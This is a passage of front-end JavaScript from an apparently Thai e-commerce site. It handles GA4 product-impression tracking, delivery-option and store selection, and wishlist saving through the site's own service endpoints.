							item_category: cateSplit[0],
							item_category2: cateSplit[1],
							item_category3: cateSplit[2],
							item_category4: item_category4,
							item_category5: item_category5,
							hp_mc: mchId,
							hp_mch1: hp_mch1,
							hp_mch2: hp_mch2,
							hp_mch3: hp_mch3,
							online_discount_badge: buyOnlineBadge,
							item_list_id: itemListName + '_' + keyword.toString(),
							item_list_name: itemListName,
							seller_id: PartnerId,
							seller_name: PartnerName,
						}]
					}
				});
				// ajaxPutItemSelected(keyword.toString(),itemListName.replaceAll(" ", "_"))
		}

		function searchItem(){
			if($(".suggest-right-panel .suggest-product-item").length > 0){
				gasearchItemEvent.init();
				if (typeof productEventCDP.initSearch === 'function') productEventCDP.initSearch();
			}
		}

		var gasearchItemEvent = function() {
			var event, eventName, itemElm, swiperElm;
			const itemListName = "search_suggested_items";
			var impression = function() {
				event = "view";
				eventName = "view_item_list";
				itemElm = $('#search-suggestion-result .suggest-right-panel .suggest-product-item');
				swiperElm = $('#search-suggestion-result .suggest-right-panel');
				gasearchItemDataEvent(itemElm, itemListName, event, eventName, swiperElm);
			}
			return {
				init: function() {
					impression();
					window.addEventListener('scroll', function() {
						impression();
					});
				}
			}
		}();

		function gasearchItemDataEvent(itemElm, itemListName, event, eventName, swiperElm) {
			if (event == "view") {
				var products = [];
				var productsId = [];
				var productsName = [];
				$(itemElm).each(function(index, elem) {
					if (swiperElm == undefined) {
						if (isOnScreen($(elem)) == false) return;
					} else {
						if (isOnScreenAndAnotherDiv($(elem), $(swiperElm)) != true ) return;
					}

					if ($(elem).context.gtmPushed) return;
					$(elem).context.gtmPushed = true;

					let gtmId = $(this).data('partnumbrt');
					let gtmName = $(this).data('name_en');

					var prductCate = $(this).data('categories');
					var Index = $(this).data('index');
					var PartnerId = $(this).data('partnerid');
					var PartnerName = $(this).data('partnername');
					if (PartnerId === null || PartnerId === undefined || PartnerId === 'null') {
						PartnerId = '0';
					}
					var cateSplit = prductCate.split("/");
					let item_category = cateSplit[0];
					let item_category2 = cateSplit[1];
					let item_category3 = cateSplit[2];
					let item_category4 = cateSplit[3];
					let item_category5 = cateSplit[4];

					if (cateSplit == undefined) item_category = null;
					if (cateSplit[1] == undefined) item_category2 = null;
					if (cateSplit[2] == undefined) item_category3 = null;
					if (cateSplit[3] == undefined) item_category4 = null;
					if (cateSplit[4] == undefined) item_category5 = null;

					var Getid = $('a[data-partnumbrt="' + gtmId + '"]');
					var originalPrice = Getid.find('.original-price .currency-container .amount').text();
					var normalPrice = Getid.find('.normal-price').text();
					var reducedPrice = Getid.find('.reduced-price .currency-container .amount').text();

					var finalPrice = 0;
					var discount = 0

					if (originalPrice != "" && originalPrice != undefined) {
						finalPrice = parseFloat(originalPrice.replaceAll(',', ''));
					} else if ((normalPrice != "" && normalPrice != undefined) && (reducedPrice != "" && reducedPrice != undefined)) {
						finalPrice = parseFloat(reducedPrice.replaceAll(',', ''));
						discount = parseFloat(normalPrice.replaceAll(',', '')) - finalPrice;
					}
					var buyOnlineBadge = false;
					if ($(this).find('.online-discount').length > 0) buyOnlineBadge = true;

					var mchId = $(this).data('mch_id');

					let hp_mch1 = mchId.substring(0, 6);
					let hp_mch2 = mchId.substring(0, 4);
					let hp_mch3 = mchId.substring(0, 2);

					productsId.push(itemListName + "_" +gtmId);
					productsName.push(itemListName);
					products.push({
						item_id: gtmId,
						item_name: gtmName,
						discount: discount,
						price: finalPrice,
						index: Index,
						item_brand: Getid.find('.brand').text(),
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						hp_mc: mchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						online_discount_badge: buyOnlineBadge,
						item_list_id: itemListName + '_' + gtmId,
						item_list_name: itemListName,
						seller_id: PartnerId,
						seller_name: PartnerName,
					});
				});

				if (products.length == 0) return;
				var gaProducts = products;
				var sizePushItem = 20;
				for (i = 0; i < (products.length / sizePushItem); i++) {
					var gaProducts = products.slice((sizePushItem * i), (sizePushItem * (i + 1)));
					gasearchItemPushEvent(productsId, productsName, gaProducts, eventName , itemListName);
				}
			} 
		}

		function gasearchItemPushEvent(productsId, productsName, gaProducts, eventName , itemListName) {
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: eventName,
				ecommerce: {
					items: gaProducts,
				}
			});
		}

		function ajaxPutItemSelected(item_list_id, item_list_name) {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/ga/select-item-service.jsp",
				data: {action : 'YmZlMWJlN2RlNTAyNTIxMGNkMTYxNzljNmJiMzNjNTI1NGVmMTc0Mjk2MTc2N2MyNzc5MTM1OTVmNWZjYmMxOQ=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					$.ajax({
						type: "POST",
						url: contextPath + "/service/ga/select-item-service.jsp",
						data: {
							item_id: item_list_id,
							item_list_id: item_list_name + "_" + item_list_id,
							item_list_name: item_list_name,
							action : 'ZDEyM2RjNTY3ZWQ1OWQ3NjU1OGM1NGQxMDA3MWRiMWIxMmJmY2I5OTUwNWE2NTU3OWJjMWU1ZGM3ZDE5ODg4MQ=='
						},
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						}
					});
				}
			});
		}
		function ajaxPutItemSelectAll(item_list_id,item_list_name) {
			$.ajax({
				data: {action : 'YTg3ZTkyYjYyOWJmYjVlMDQyZGQxYTJmNTBjMWQ1YmE5MTM3N2Y2ODc3Y2Y2MDNhMjA3ZGNkNGM2MjFhYTU0Mw=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					$.ajax({
						type: "POST",
						url: contextPath + "/service/ga/select-item-all-service.jsp",
						data: {
							item_id : item_list_id,
							item_list_id : item_list_name + "_" + item_list_id,
							item_list_name : item_list_name,
							action : 'ZjdjOTRiZWVkMjliNDljYzYzODVjNDAwZWQzMGUwZWJiZjY0Y2JjNjZlNGE5ZmY0Y2Y3NTg0MDJiYWI1NGYzZA=='
						},
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						}
					});
				}
			});
		}

	</script><script type="text/javascript">
	$(document).ready(function() {
		$('.zonedropdown').dropdown();
		$('.deli-event').click(function() {
			console.log('deli-click');
			var deliType = $(this).data("type");
			initDeliveryOption(deliType);
		});
		$('.deliveryoption .menu .item').tab();
		$('#deli_filter_store').on('keyup',function(event){
			if(event.keyCode == '37' || event.keyCode == '39' || event.keyCode == '38' || event.keyCode == '40') 
				return;
			deliFilter($(this).val());
		});

		$('.button.choose-store').click(function(){
			$('.browse-store').toggle();
		});

		$('.deli-store-item').click(function(){
			$('.deli-store-item').removeClass('active');
			$(this).addClass('active');
		});

		$('.deli-address-item').click(function(){
			$('.deli-address-item').removeClass('active');
			$(this).addClass('active');
		});

		$('.deliveryoption .header-tab .item').click(function(){
			const type = $(this).data('tab');
			const tabToChange = (type === 'c') ? 'c' : 'd';
			const queryString = '.deliveryoption .header-tab .item[data-tab=' + type + ']';
			const $warningDiv = $('.deli-branch-panel .deli-modal-content .add-address-warning');

			$.tab('change tab', tabToChange);
			$('.deliveryoption .actions').hide();
			$('.deliveryoption .actions.' + tabToChange).show();
			$('.deliveryoption .header-tab .item').removeClass('active');
			$(queryString).addClass('active');

			if ($warningDiv.length > 0) {
				const _isExpress = (type == 'x');
				$warningDiv.toggle(_isExpress);
				$('.deliveryoption .actions.d .ok').toggleClass('disabled', _isExpress);
			}
		});
	});

	function initDeliveryOption(deliveryType) {
		if (typeof _userId !== 'undefined' && _userId == '0') {
			$('body').modal('confirm','Please signin.','', function(choice){
				if (choice) {
					window.location.href = contextPath + '/m/mui-signin-signup.jsp?id=home&currentTimeMillis=1769142868382';
				}
			});
			return;
		}
		if (deliveryType == null) deliveryType = 'd';

		if (deliveryType == "c") {
			$('.flyout.deli-branch-panel .zonedropdown').show();
			$.tab('change tab', 'c');
			$('.deliveryoption .actions').hide();
			$('.deliveryoption .actions.c').show();
			$('.deliveryoption .header-tab .item').removeClass('active');
			$('.deliveryoption .header-tab .item[data-tab=c]').addClass('active');
		} else if (deliveryType == "d" || deliveryType == "x" || deliveryType == "s") {
			const queryString = '.deliveryoption .header-tab .item[data-tab=' + deliveryType + ']';
			$.tab('change tab', 'd');
			$('.deliveryoption .actions').hide();
			$('.deliveryoption .actions.d').show();
			$('.deliveryoption .header-tab .item').removeClass('active');
			$(queryString).addClass('active');

			const defaultAddressElm = $('.deliveryoption .browse-address .deli-address-item.default');
			const activeAddressElm = $('.deliveryoption .browse-address .deli-address-item.active');
			if (activeAddressElm.length == 0) {
				if (defaultAddressElm.length > 0) {
					defaultAddressElm.addClass('active');
				}
			}
		}
		$('.ui.flyout.deliveryoption').show();
		$('.flyout.deliveryoption').flyout('show');
	}

	function initDeliZone(value) {
		$(".zone-item").hide();
		$("#" + value).show();
		$("#deli_store").scrollTo("#" + value, 200, 0);
		$('#deli_filter_store').val('');
		deliFilter('');
	}

	function deliFilter(e){
		if (e.trim() == "") {
			$('.deli-store-item').show();
			return;
		}

		e = e.toLowerCase();
		$('.deli-store-item').hide()
			.filter('[data-storename*="'+ e +'"]')
			.show();
	}
	
	function initDeliveryAddAddress() {
		window.location.href = contextPath + "/account/address.jsp?e=new";
	}

	function deliveryStoreSubmit() {
		var _store = $('.deli-store-item.active');
		var storeid = _store.attr('data-storeid');
		var params = {
				action: "YjJlMGZkZDYyOGM0MzUyNmE5NDliZWE4MzM5NjI5M2E5ZjE5Zjc0YTY2MjYyZGI4OTk4NjQ1ZTMwZGFjNmIyMw==",
				storeid: storeid,
				type: 'c'
		};
		if (storeid == undefined) {
			$('body').toast({
				class: 'error mkp',
				position: 'top center',
				showIcon: 'exclamation circle',
				message: 'กรุณาเลือกสาขาที่รับสินค้า'
			});
			return;
		}
		/* console.log('params', params); */

		$.ajax({
			type: "POST",
			url: contextPath + "/service/deliveryoption/api.jsp",
			data: params,
			headers: {
				'X-CSRF-TOKEN': 'C3VIu2syaRtkayhGKZ6DrBPMYXsaHyH1'
			},
			success: function(data) {
				/* console.log("success.data: " + data); */

				$('body').toast({
					class: 'success mkp',
					position: 'top center',
					showIcon: 'check circle outline',
					message: 'บันทึกข้อมูลสำเร็จแล้ว'
				});
				window.location.reload();
			}, error: function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	var contentTextDefault = $('.deliveryoption-modal.out-of-service .out-of-service-text.service-time').html();
	function deliveryAddressSubmit() {
		var _store = $('.deli-address-item.active');
		var addressId = _store.attr('data-id');
		var type = $('.deliveryoption .header-tab .item.active').data('tab');
		if (typeof addressId === 'undefined') {
			var defaultAddrObj = $('#deli_address .deli-address-item .default-address');
			if (defaultAddrObj.length == 0) {
				$('body').toast({
					class: 'error mkp',
					position: 'top center',
					showIcon: 'exclamation circle',
					message: 'กรุณาเลือกที่อยู่จัดส่ง'
				});
				return;
			}
			var defaultAddrId = defaultAddrObj.parent().parent().parent().attr('data-id');
			if (defaultAddrId != null && defaultAddrId != 'null' && defaultAddrId != '') {
				addressId = defaultAddrId;
			}
		}
		var params = {
				action: "NWQzNmU1ODc0OTIyYTI0MTNlZTc1OWQ5MDdjZWM0ZjkxZjQ5ODBmNGZlYTA1MWE2NjdhZTQyM2Q0YTU3NWJiMQ==",
				addressId: addressId,
				type: type
		};
		// console.log('params', params);
		if (type == 'x') {
			var paramsRount = {
					action: "ZWQwZjU1N2JiNzJjODcwNjE0OTM4NDAzYTM4YzNhZjQ1NTdjOTlkZTM3MTRjYzZlNjFhM2E3MWE5YjNjNDY0OA==",
					id: addressId
				};
			$.ajax({
				type: "POST",
				url: contextPath + "/service/express/api.jsp",
				data: paramsRount,
				dataType: 'json',
				headers: {
					'X-CSRF-TOKEN': 'C3VIu2syaRtkayhGKZ6DrBPMYXsaHyH1'
				},
				success: function(data) {
					// console.log(data);
					if (data.STATUS == 'FAIL') {
						if (data.STATUS_CODE == '502') {
							initDeliveryOptionSetErrStoreOutOfTime(data);
						} else {
							initDeliveryOptionSetErrOutOfArea();
						}

						$('.deliveryoption .header-tab .item').removeClass('active');
						$('.deliveryoption .header-tab .item[data-tab=d]').addClass('active');
						params.type = 'd';
						// params.storeid = data
						saveDeliveryAddress(params, false);
					} else if (data.STATUS == 'SUCCESS') {
						if ($(data.LIST).length > 1) {
							initDeliveryOptionSetStoreList(data);
							return;
						}
						var storeObj = $(data.LIST).get(0);
						// console.log("storeObj = ", storeObj);
						params.storeid = storeObj.STORE_ID;
						saveDeliveryAddress(params, true);
					}
				}, error: function(data) {}
			});
		} else {
			saveDeliveryAddress(params, true);
		}
		initDeliveryOptionExpressAlert.changeType();
	}

	function deliveryOptionModalBackToEdit() {
		$('.deliveryoption-modal.express-alert').modal('hide');
		$('.deliveryoption-modal').modal('hide');
		setTimeout(function() {
			initDeliveryOption('x');
		}, 800);
	}

	function initDeliveryOptionSetErrStoreOutOfTime(data) {
		$('.deliveryoption-modal.out-of-service').modal('show');
		$('.deliveryoption-modal.out-of-service .service-time').show();
		$('.deliveryoption-modal.out-of-service .service-area').hide();
		var contentText = contentTextDefault;
		if (data.STORE != null) {
			/* if (lang == 'th') {
				contentText = contentText.replace('{opentime}', data.STORE.OPENHOUR_TH);
			} else {
				contentText = contentText.replace('{opentime}', data.STORE.OPENHOUR_EN);
			} */

			if (typeof data.STORE.EXPRESS_START !== 'undefined') {
				const replaceText = data.STORE.EXPRESS_START + ' - ' + data.STORE.EXPRESS_CLOSE;
				contentText = contentText.replace('{opentime}', replaceText);
			} else {
				contentText = contentText.replace('{opentime}', '-');
			}
		} else {
			contentText = contentText.replace('{opentime}', '-');
			contentText = contentText.replace('{starttime}', '-');
		}
		$('.deliveryoption-modal.out-of-service .out-of-service-text.service-time').html(contentText);
	}

	function initDeliveryOptionSetErrOutOfArea() {
		$('.deliveryoption-modal.out-of-service').modal('show');
		$('.deliveryoption-modal.out-of-service .service-time').hide();
		$('.deliveryoption-modal.out-of-service .service-area').show();
	}

	function initDeliveryOptionSetStoreList(data) {
		$('.deliveryoption-modal.express-store').modal('setting', 'closable', false).modal('show');
		$('.deliveryoption-modal.express-store .express-store-item').not(':first').remove();
		$(data.LIST).each(function(idx, el){
			var rootDiv = $('.deliveryoption-modal.express-store').find('.express-store-item:first');
			console.log('idx : ' + idx);
			if (idx >= 1) {
				rootDiv = rootDiv.clone();
				$('.deliveryoption-modal.express-store .content').append(rootDiv);
			}
			rootDiv.attr('data-storeid', el.STORE_ID);
			if (lang == 'th') {
				rootDiv.find('.store-name').text(el.NAME_TH);
				rootDiv.find('.openhour').text(el.OPENHOUR_TH);
			} else {
				rootDiv.find('.store-name').text(el.NAME_EN);
				rootDiv.find('.openhour').text(el.OPENHOUR_EN);
			}
		});
	}

	function initExpressStoreOption(_this) {
		var storeid = $(_this).attr('data-storeid');
		$('.deliveryoption-modal.express-store .express-store-item').removeClass('active');
		$(_this).addClass('active');
	}
 
	function initExpressStoreSubmit() {
		var sel = $('.deliveryoption-modal.express-store .express-store-item.active');
		if (sel.length == 0) {
			$('body').toast({
				class: 'error mkp',
				position: 'top center',
				showIcon: 'exclamation circle',
				message: 'กรุณาเลือกที่อยู่จัดส่ง'
			});
			return;
		}
		var storeid = sel.attr('data-storeid');
		console.log(storeid);
		var _store = $('.deli-address-item.active');
		var addressId = _store.attr('data-id');
		var type = $('.deliveryoption .header-tab .item.active').data('tab');
		var params = {
				action: "YjFlMWNmODgwNzFlOTUxODUyNDBmMzk0YzZlYjhhYjk0MDkzOTQ2MTRmYTQ4Yzk0NzFmOGM3M2NjOTdlMTBlZA==",
				addressId: addressId,
				storeid: storeid,
				type: type
		};
		saveDeliveryAddress(params, true);
	}

	async function saveDeliveryAddress(params, isReload = true) {
		// console.log('saveDeliveryAddress params', params);
		await $.ajax({
			type: "POST",
			url: contextPath + "/service/deliveryoption/api.jsp",
			data: params,
			headers: {
				'X-CSRF-TOKEN': 'C3VIu2syaRtkayhGKZ6DrBPMYXsaHyH1'
			},
			success: function(data) {
				/* console.log("success.data: " + data); */
				if (isReload) {
					$('body').toast({
						class: 'success mkp',
						position: 'top center',
						showIcon: 'check circle outline',
						message: 'บันทึกข้อมูลสำเร็จแล้ว'
					});
					window.location.reload();
				}
			}, error: function(data) {
				$('body').toast({
					class: 'error mkp',
					position: 'top center',
					showIcon: 'exclamation circle',
					message: 'พบข้อผิดพลาด กรุณาลองอีกครั้ง หรือติดต่อเจ้าหน้าที่'
				});
				console.log("err.data = " + data);
				$.unblockUI();
			}
		});
	}

	var __deliveryAddrId = '';
	var __deliveryStoreId = '';
	function initSearchDeliveryChange() {
		var _deliType = $('#ui-delivery-dropdown').val();
		console.log('_deliType : ', _deliType);

		var params = {
				action: "MTE1OGNlYmZiYjUyZDdjZjY2MGFkMmQ5Yjg1YWUzNWM1ZDNlMDQ1NzE1YjY5NmEzYmJkMTI4ZTVmMWNjY2MwOQ==",
				type: _deliType,
				addressId: __deliveryAddrId,
				storeid: __deliveryStoreId
			}
		if (_deliType == 'x') {
			if (__deliveryAddrId == 'null') {
				$('.deliveryoption-modal.out-of-service').modal('setting', 'closable', false).modal('show');
				$('.deliveryoption-modal.out-of-service .service-time').hide();
				$('.deliveryoption-modal.out-of-service .service-area').show();
				$.unblockUI();
				return;
			}
			var paramsRount = {
					action: "ZmVhYjg0YzNhZDUzNDE0YzI5YzFiN2EzYzY3MDdkNWJlMGFkZWViY2Y4YzcwMWE3NGJiZjJlNWU1MzQxZTQwMg==",
					id: __deliveryAddrId
				};

			$.ajax({
				type: "POST",
				url: contextPath + "/service/express/api.jsp",
				data: paramsRount,
				dataType: 'json',
				headers: {
					'X-CSRF-TOKEN': 'C3VIu2syaRtkayhGKZ6DrBPMYXsaHyH1'
				},
				success: function(data) {
					if (data.STATUS == 'FAIL') {
						$.unblockUI();
						if (data.STATUS_CODE == '502') {
							initDeliveryOptionSetErrStoreOutOfTime(data);
						} else {
							initDeliveryOptionSetErrOutOfArea();
						}
					} else if (data.STATUS == 'SUCCESS') {
						if ($(data.LIST).length > 1) {
							$.unblockUI();
							$('.deliveryoption-modal.express-store').modal('setting', 'closable', false).modal('show');
							$('.deliveryoption-modal.express-store .express-store-item').not(':first').remove();
							$(data.LIST).each(function(idx, el){
								initDeliveryOptionSetStoreList(data);
							});
							return;
						}
						var storeObj = $(data.LIST).get(0);
						deliveryStoreId = storeObj.STORE_ID;
						saveDeliveryAddress(params);
					}
				},
				error: function(data) {
					$.unblockUI();
				}
			});
			return;
		} else {
			$('input[name=dc]').val('0');
			$('input[name=dc]').prop('checked', false);
			saveDeliveryAddress(params);
		}
	}

	function removeDeliveryOption(option) {
		var params = {
				action: "MzYxNWZiYzg4NGZjYzdmNzk4MWIwYmY2ZTczMTQ5YmY4ODYwZGMwODFiNGM2YzY2ODRlZjhlMDJkYThhMWE2YQ==",
				type: option
		};
		/* console.log('params', params); */

		$.ajax({
			type: "POST",
			url: contextPath + "/service/deliveryoption/api.jsp",
			data: params,
			headers: {
				'X-CSRF-TOKEN': 'C3VIu2syaRtkayhGKZ6DrBPMYXsaHyH1'
			},
			success: function(data) {
				// console.log("success.data: " + data);

				$('body').toast({
					class: 'success mkp',
					position: 'top center',
					showIcon: 'check circle outline',
					message: 'บันทึกข้อมูลสำเร็จแล้ว'
				});
				window.location.reload();
			}, error: function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	const initDeliveryOptionExpressAlert = function() {
		const KEY_OPEN_TABS = 'hp_openTabsCount';
		const KEY_LAST_ALL_CLOSED_AT = 'hp_lastAllTabsClosedAt';
		const KEY_TAB_JOINED = 'hp_tabJoined';

		let closed = false;
		let inited = false;

		function readCount() {
			const n = parseInt(localStorage.getItem(KEY_OPEN_TABS), 10);
			return Number.isFinite(n) && n > 0 ? n : 0;
		}
		function writeCount(n) {
			localStorage.setItem(KEY_OPEN_TABS, String(Math.max(0, n | 0)));
		}

		function handleClose(e) {
			if (e && e.type === 'pagehide' && e.persisted === true) return;
			if (closed) return;
			closed = true;
			const current = readCount();
			const next = Math.max(0, current - 1);
			writeCount(next);
			if (next === 0) {
				localStorage.setItem(KEY_LAST_ALL_CLOSED_AT, Date.now());
			}
		}

		function bindCloseHandlers() {
			window.addEventListener('pagehide', handleClose, { capture: true });
			window.addEventListener('beforeunload', handleClose, { capture: true });
			window.addEventListener('unload', handleClose, { capture: true });
		}

		function init() {
			if (inited) return;
			inited = true;

			const alreadyJoined = sessionStorage.getItem(KEY_TAB_JOINED) === '1';

			if (alreadyJoined) {
				writeCount(readCount() + 1);
			} else {
				const current = readCount();
				if (current === 0) {
					// $('.deliveryoption-modal.express-alert').modal('show');
					const params = {
						action: "ZDBmMTM1MWZjYTI3NmFiYzdiYjAwNDRiYjAzYzJkN2FmNDYwZWVjY2FhNmFkNDhmMGZkMzMxMTlhMDJlNzM4OA==",
						addressId: "",
						type: "d"
					};
					saveDeliveryAddress(params, false);
					$('#deliveryoption_header .deli-option-item .deli-event > span').text('ส่งปกติ');
				}
				writeCount(current + 1);
				sessionStorage.setItem(KEY_TAB_JOINED, '1');
			}

			bindCloseHandlers();

			window.addEventListener('storage', (e) => {
				if (e.key === KEY_OPEN_TABS) {
					const v = readCount();
					if (!Number.isFinite(v) || v < 0) writeCount(0);
				}
			});
		}

		return {
			init: function() {
				init();
			},
			changeType: function() {
				sessionStorage.setItem(KEY_TAB_JOINED, '1');
			}
		};
	}();

	</script>
<script type="text/javascript">
		

		var wishlistUtil = function() {
			function init() {
				$.ajax({
					type: "POST",
					url: contextPath + "/service/mkp/user/wishlist/api.jsp",
					data: {
						action: "NTY1MDA4NjhlNDJjMGExMDMwOGRkMzk3YTRiMDdkYWE4NzU5ZGJhYWQwNDA1NWRkODhjOGU3NzFjNDgxN2Q2Mw==",
					},
					dataType: 'json',
					headers: {
						'X-CSRF-TOKEN': 'C3VIu2syaRtkayhGKZ6DrBPMYXsaHyH1'
					},
					success: function(partnumbers) {
						if (partnumbers) {
							partnumbers.forEach((partnumber) => {
								const elm = $('.wishlist-' + partnumber);
								if (elm.length > 0) elm.addClass('active');
							});
						}
					},
					error : function(data) {
						console.log("err.data = " + data);
					}
				});
			}

			function getWishList(id) {
				$('#wishlist_product_id').val(id);

				$.ajax({
					type: "POST",
					url: contextPath + "/service/mkp/user/wishlist/api.jsp",
					data: {
						action: "ODM0MzgyNzU1YWVlZDY4ZjYxODg0ODBiZmI4ZjhiODVmMDcyY2RmNGM2Mjg2OTIxODcyZTFlMjQ3NmE3YjEyYg==",
						id: id
					},
					dataType: "json",
					headers: {
						'X-CSRF-TOKEN': 'C3VIu2syaRtkayhGKZ6DrBPMYXsaHyH1'
					},
					success: function(data) {
						$('.wishlist-modal .wishlist-loading').hide();

						var wishlistGroupList = data.list;
						var wishlistTitleImages = data.TITLE_IMAGES;
						var wishlistGroupContent = $('.wishlist-modal .wishlist-group-content');
						wishlistGroupContent.html('');
						$.each(wishlistGroupList, function(index, item) {
							var gid = item.WISHLIST_ID;
							var gname = item.NAME;
							var gcount = item.COUNTITEMS;
							var chkWishlist = false;
							var items = item.ITEMS;
							var gTitleImage = wishlistTitleImages[index];
							if (item.ITEMS != null) {
								const wishlistItems = item.ITEMS.split(",");
								for (i = 0; i < wishlistItems.length; i++) {
									var wp = wishlistItems[i];
									if (parseFloat(wp) == parseFloat(id)) {
										chkWishlist = true;
										break;
									}
								}
							}

							let col = $('<div>').addClass('collection ui checkbox').attr('onclick', 'wishlistUtil.save();');
							let img = $('<img>').attr('src', gTitleImage);
							let name = $('<div>').addClass('name').text(gname);
							let input = $('<input>').attr({
								type: 'checkbox',
								name: 'wishlist_group',
								value: gid
							});

							if (chkWishlist) input.attr('checked', 'checked');

							col.append(img);
							col.append(name);
							col.append(input);
							wishlistGroupContent.append(col);

							$('.wishlist-group-content .ui.checkbox').checkbox();

							if (index < wishlistGroupList.length - 1) wishlistGroupContent.append($('<hr />'));
						});

						if (wishlistGroupList.length > 0) {
							$('.wishlist-modal').modal('show');
						} else {
							wishlistAddNewCollection();
						}
					},
					error : function(data) {
						console.log("err.data = " + data);
						$.unblockUI();
					}
				});
			}

			function addWishListSave() {
				$.blockUI({
					message: null,
					css: {
						border: 'none',
						padding: '15px',
						backgroundColor: '#000',
						'-webkit-border-radius': '10px',
						'-moz-border-radius': '10px',
						opacity: .5,
						color: '#fff'
					}
				});
				setTimeout(function() {
					var frmData = $('form#frmWishlist').serializeArray();
					saveWishlist(frmData);
				}, 300);
			}

			function saveWishlist(frmData) {
				$.ajax({
					type: "POST",
					url: contextPath + "/service/mkp/user/wishlist/api.jsp",
					data: frmData,
					dataType: 'json',
					headers: {
						'X-CSRF-TOKEN': 'C3VIu2syaRtkayhGKZ6DrBPMYXsaHyH1'
					},
					dataType: 'json',
					success: function(data) {
						var id = $('#frmWishlist input[name=wishlist_product_id]').val();
						GA4WishListCheck(id);
						// console.log("data : ", data);
						var status = data.STATUS;
						var cdp_tracking = data.CDP_TRACKING;

						if (typeof cdp_tracking != 'undefined' && typeof initSendMessage === "function") {
							initSendMessage('cdp-form-whishlist-value', cdp_tracking, 'NmU4YmVjOGU0NTUyZjcwZjI0MjgwMzE2NTMxN2RjMzBmOTVlM2FhMTM0OTE2YTU0NjMwODUzMGZkMGJlZjk1ODM5ZWQ5Y2JiODNjYWFkOTJjYjIxYWE0YWFjNTI5NTdm');
						}

						var id = $('#frmWishlist input[name=wishlist_product_id]').val();
						if (status == 0) {
							$(".wishlist.wishlist-" + id).removeClass("active");
						} else if (status == 1) {
							$(".wishlist.wishlist-" + id).addClass("active");
						}

						$('.ui.modal.wishlist-modal').modal('hide');
						if (typeof cvtWishlist === "function") cvtWishlist(id);

						if (typeof accountWishListTaskSuccess === 'function') {
							$('body').toast({
								class: 'success mkp',
								position: 'top center',
								showIcon: 'check circle outline',
								message: 'บันทึกสำเร็จ'
							});
						} else {
							$('body').toast({
								class: 'success mkp',
								position: 'top center',
								showIcon: 'check circle outline',
								message: 'เพิ่มลงรายการโปรดสำเร็จ <a href="' + contextPath + '/account/wishlist.jsp">ดูทั้งหมด</a>'
							});
						}
						$.unblockUI();

						if (typeof accountWishListTaskSuccess === 'function') accountWishListTaskSuccess();
					},
					error : function(data) {
						console.log("err.data = ", data);
						$('body').toast({
							class: 'error mkp',
							position: 'top center',
							showIcon: 'exclamation circle',
							message: 'ระบบขัดข้องกรุณาลองใหม่อีกครั้ง'
						});
						$.unblockUI();
					}
				});
			}

			function wishlistAddNewCollection() {
				$('#input_gname').val("");
				$('#wishlist_remark').val("");
				$('.wishlist-addnew-loading').hide();
				$('.wishlist-addnew-modal')
					.modal({
						centered: true,
						onDeny : function() {
							$('.wishlist-modal').modal("show");
						},
						onApprove : function() {
							return wishListAddNewSave();
						}
					})
					.modal('show');
			}

			function wishListAddNewSave() {
				var input_gname = $('#input_gname').val();
				var wishlist_remark = $('#wishlist_remark').val();
				if (input_gname == "") {
					$('body').toast({
						class: 'error',
						message: 'Input name not empty.'
					});
					return false;
				}
				$.ajax({
					type: "POST",
					url: contextPath + "/service/mkp/user/wishlist/api.jsp",
					data: {
						action: "MTBmNWYwZGE2M2U4ODI0ZTlkZjM1NTRkZDE5NTA3NDIzODM5MDM5MjQ5OWMzMTc3NDI1NGY5NGU3N2EyN2YzYmE3MGU2OTUzNTY5OTU2YmU5OGYxZDljNDI1ZDI0YTJh",
						us: 0,
						n: input_gname,
						r: wishlist_remark
					},
					dataType: 'json',
					headers: {
						'X-CSRF-TOKEN': 'C3VIu2syaRtkayhGKZ6DrBPMYXsaHyH1'
					},
					success: function(data) {
						// console.log("data : ", data);
						var status = data.STATUS;
						var WISHLIST_ID = data.WISHLIST_ID;
						var action = $('#frmWishlist input[name=action]').val();
						var id = $('#frmWishlist input[name=wishlist_product_id]').val();
						var u = $('#frmWishlist input[name=u]').val();

						var params = {
								action: action,
								wishlist_product_id: id,
								u: u,
								wishlist_group: WISHLIST_ID
						}
						saveWishlist(params);
					},
					error : function(data) {
						console.log("err.data = ", data);
						$('body').toast({
							class: 'error',
							message: 'Cannot save wishlist!!!'
						});
						return false;
					}
				});
			}

			function initSendMessage(id, params, action) {
				var value = $("#" + id).html();
				var mode = $("#" + id + "-mode").html();

				var param = {
						value: value,
						value2: params,
						action: action,
						mode: mode,
					}

				var url = contextPath + "/service/cdp/api.jsp";
				$.ajax({
					type: "POST",
					url: url,
					data: param,
					headers: {
						'X-CSRF-TOKEN': 'C3VIu2syaRtkayhGKZ6DrBPMYXsaHyH1'
					},
					success: function(data) {
						console.log("success.data: " + data);
					}, error: function(data) {
						console.log("err.data = " + data);
					}
				});
			}

			return {
				init: function(id) {
					init();
				},
				get: function(id) {
					getWishList(id);
				},
				save: function() {
					addWishListSave();
				},
				create: function() {
					wishlistAddNewCollection();
				}
			}
		}();

		function GA4WishListCheck(id){
			ajaxGetItemWishListSuccess(id);
		}
		function ajaxGetItemWishListSuccess(id) {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/ga/select-item-service.jsp",
				data: {action : 'ZjhmMzAzZTBhMzRhNTk0YWRhZWM1MGZjMjU2NmM1NWYwOGQ5M2RjNjgxODVlMTA0MzdmYmIxYzhiZjk3MTEwNw=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					var obj = JSON.parse(data.trim());
					initGA4ImpressionWishList(obj,id);
					itemSelected = obj;
				},
			});
		}
		function initGA4ImpressionWishList(data,id){
			var gtmId = id;
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
